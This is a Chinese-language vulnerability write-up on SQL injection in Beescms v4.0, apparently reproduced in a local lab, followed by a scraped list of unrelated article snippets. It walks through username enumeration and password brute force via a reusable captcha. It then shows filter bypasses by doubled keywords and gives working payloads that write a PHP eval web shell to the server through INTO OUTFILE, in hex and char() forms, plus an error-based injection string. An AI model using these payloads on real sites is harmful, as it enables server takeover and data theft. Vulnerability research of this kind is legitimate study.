Beescms_v4.0 sql注入漏洞分析

Beescms_v4.0 sql注入漏洞分析

一、漏洞描述

Beescms v4.0由于后台登录验证码设计缺陷以及代码防护缺陷导致存在bypass全局防护的SQL注入。

二、漏洞环境搭建

1、官方下载Beescms v4.0,下载地址: http://beescms.com/cxxz.html

2、解压压缩文件,然后把文件放到phpstudy的网站根目录

3、浏览器访问http://192.168.10.171/beescms/install,开始安装

4、一直下一步,出现如下界面,输入数据库账户密码



5、成功安装



6、修改mysql.ini 文件,在[mysqld] 下添加条目: secure_file_priv =,保存然后重启phpstudy,不然用mysql写入文件会报错。

三、漏洞影响版本

Beescms v4.0

四、漏洞复现





1、浏览器访问后台页面http://192.168.10.171/beescms/admin/



2、任意输入用户名和密码,看到提示“不存在该管理用户”,可以枚举用户名,然后根据枚举出来的用户名爆破密码



3、burpsuit枚举用户名,可以看到该验证码存在设计缺陷漏洞,一次验证后在不刷新的情况下可以多次提交请求,最终导致攻击者可以进行模糊测试(暴力枚举)。

4、根据枚举出来的用户名,然后枚举密码,可以看到成功枚举密码



5、在用户名处输入单引号,报错,说明存在sql注入漏洞

6、查看源码,发现使用f1_value函数和f1_html函数对输入的用户名和密码进行过滤







7、跟进f1_value函数,发现f1_value函数对输入的关键字进行了过滤,可以看到,几乎常见的SQL关键字都被过滤掉了。

8、跟进f1_html函数,发现使用htmlspecialchars函数对输入的特殊符号进行html实体化转义,主要用于防御XSS漏洞

9、百度搜索htmlspecialchars函数,发现htmlspecialchars函数默认情况下只对双引号进行编码,可以看到这个版本的cms使用默认对参数进行过滤处理,此处存在单引号引入的漏洞。



10、继续浏览代码,发现登录验证函数check_login



11、跟进check_login函数,发现check_login函数在验证用户是先验证用户名,然后验证密码是否正确,该处验证逻辑存在漏洞。

12、手工模糊测试



12.1手工测试发现union select等关键字被过滤

12.2通过上面的分析源码,发现bypass的方法

union => uni union on

select => selselectect

12.3、猜解SQL查询语句中的字段数,根据如下图所示,判断出SQL查询语句中的字段数为5

12.4、尝试通过SQL注入getshell

12.4.1、写入一句话到目标网站根目录下,payload如下:

admin%27 un union ion selselectect 1,2,3,4,<?php @eval($_POST[cmd]);?> into outfile 'C:/phpStudy/WWW/beescms/shell.php'#



12.4.2、在burpsuit抓包,修改包并重放,提示如下错误,根据返回的数据包可以看到由于htmlspecialchars函数对输入的特殊符号进行html实体化转义,还有就是into、outfile关键字被过滤



12.4.3、手工测试bypass关键字过滤防护

outfile => outoutfilefile

into => in into

12.4.4、通过上面的分析,发现php函数htmlspecialchars()对输入中含有的特殊符号进行html实体化转义,导致不能写shell到目标服务器上。可以通过利用mysql注入的一个特性就可以达到注入效果(即对shell部分进行Hex编码),或者用mysql函数char()就可以绕过这里的限制。

方法一、Hex编码



1、 对shell部分进行编码

2、 写入shell的payload为:注意:记得在编码转换的时候前面加0x或者直接用unhex函数

unhex(3c3f70687020406576616c28245f504f53545b636d645d293b3f3e),但是本次实验用unhex函数一直失败

admin' uni union on selselectect null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e in into outoutfilefile 'C:/phpStudy/WWW/beescms/shell.php'#





3、burp修改数据包,成功写入shell

4、菜刀连接



方法二、使用char函数



1、mysql内置函数char()可以将里边的ascii码参数转换为字符串,使用python实现快速转换

2、构造payload,payload为:



admin' uni union on selselectect null,null,null,null,char(60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 99, 109, 100, 93, 41, 59, 63, 62) in into outoutfilefile 'C:/phpStudy/WWW/beescms/cmd.php'#

3、burp修改数据包,成功写入shell

4、菜刀连接

后记:



1、经过测试,发现user字段除了存在布尔注入,还存在报错注入

2、构造payload,payload如下:

admin' a and nd extractvalue(1,concat(0x7e,(select user()),0x7e))#

---------------------------------------------------------------------------

参考: https://www.ohlinge.cn/php/beescms_sqli.html

https://www.ohlinge.cn/php/beescms_login_sql.html

Beescms_v4.0 sql注入漏洞分析的更多相关文章

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- 最新phpcms v9.6.0 sql注入漏洞分析

昨天爆出来的,但其实在此之前就i记得在某群看见有大牛在群里装逼了.一直也没肯告诉.现在爆出来了.就来分析一下.官方现在也还没给出修复.该文不给出任何利用的EXP. 该文只做安全研究,不做任何恶意攻击! ...

- PHPCMS \phpcms\modules\member\index.php 用户登陆SQL注入漏洞分析

catalog . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述2. 漏洞触发条件 0x1: POC http://localhost/p ...

- 【代码审计】五指CMS_v4.1.0 copyfrom.php 页面存在SQL注入漏洞分析

0x00 环境准备 五指CMS官网:https://www.wuzhicms.com/ 网站源码版本:五指CMS v4.1.0 UTF-8 开源版 程序源码下载:https://www.wuzhi ...

- 【代码审计】五指CMS_v4.1.0 后台存在SQL注入漏洞分析

0x00 环境准备 五指CMS官网:https://www.wuzhicms.com/ 网站源码版本:五指CMS v4.1.0 UTF-8 开源版 程序源码下载:https://www.wuzhi ...

- 【代码审计】iCMS_v7.0.7 admincp.app.php页面存在SQL注入漏洞分析

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- 【代码审计】iCMS_v7.0.7 apps.admincp.php页面存在SQL注入漏洞分析

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- 【代码审计】iCMS_v7.0.7 keywords.admincp.php页面存在SQL注入漏洞分析

0x00 环境准备 iCMS官网:https://www.icmsdev.com 网站源码版本:iCMS-v7.0.7 程序源码下载:https://www.icmsdev.com/downloa ...

- Vtiger CRM 几处SQL注入漏洞分析,测试工程师可借鉴

本文由云+社区发表 0x00 前言 干白盒审计有小半年了,大部分是业务上的代码,逻辑的复杂度和功能模块结构都比较简单,干久了收获也就一般,有机会接触一个成熟的产品(vtiger CRM)进行白盒审计, ...

随机推荐

- OSG与Shader的结合使用

目录 1. 概述 2. 固定管线着色 3. 纹理着色 4. 参考 1. 概述 以往在OpenGL中学习渲染管线的时候,是依次按照申请数据.传送缓冲区.顶点着色器.片元着色器这几个步骤编程的.OSG是O ...

- xgboost保险赔偿预测

XGBoost解决xgboost保险赔偿预测 import xgboost as xgb import pandas as pd import numpy as np import pickle im ...

- C/C++ 修改系统时间,导致sem_timedwait 一直阻塞的问题解决和分析

修改系统时间,导致sem_timedwait 一直阻塞的问题解决和分析 介绍 最近修复项目问题时,发现当系统时间往前修改后,会导致sem_timedwait函数一直阻塞.通过搜索了发现int sem_ ...

- redis数据结构、持久化、缓存淘汰策略

Redis 单线程高性能,它所有的数据都在内存中,所有的运算都是内存级别的运算,而且单线程避免了多线程的切换性能损耗问题.redis利用epoll来实现IO多路复用,将连接信息和事件放到队列中,依次放 ...

- softRestTemplate 2

@SuppressWarnings("unchecked") public User getUser(String id,String name) { Soft ...

- Keras(七)Keras.layers各种层介绍

一.网络层 keras的层主要包括: 常用层(Core).卷积层(Convolutional).池化层(Pooling).局部连接层.递归层(Recurrent).嵌入层( Embedding).高级 ...

- NLP(十) 主题识别

主题识别 是发现输入文本集合中存在的主题的过程 LDA算法,即狄利克雷分布算法 from nltk.tokenize import RegexpTokenizer from nltk.corpus i ...

- 牛客第五场 G max 思维

链接:https://www.nowcoder.com/acm/contest/143/G来源:牛客网 Give two positive integer c, n. You need to find ...

- poj 2117 Electricity(tarjan求割点删掉之后的连通块数)

题目链接:http://poj.org/problem?id=2117 题意:求删除一个点后,图中最多有多少个连通块. 题解:就是找一下割点,根节点的割点删掉后增加son-1(son为子树个数),非根 ...

- yzoj P2343 & 洛谷 P1437 [HNOI2004]敲砖块

题意 在一个凹槽中放置了N层砖块,最上面的一层油N块砖,从上到下每层一次减少一块砖.每块砖都有一个分值,敲掉这块砖就能得到相应的分值,如图所示. 如果你想敲掉第i层的第j块砖的话,若i=1,你可以直接 ...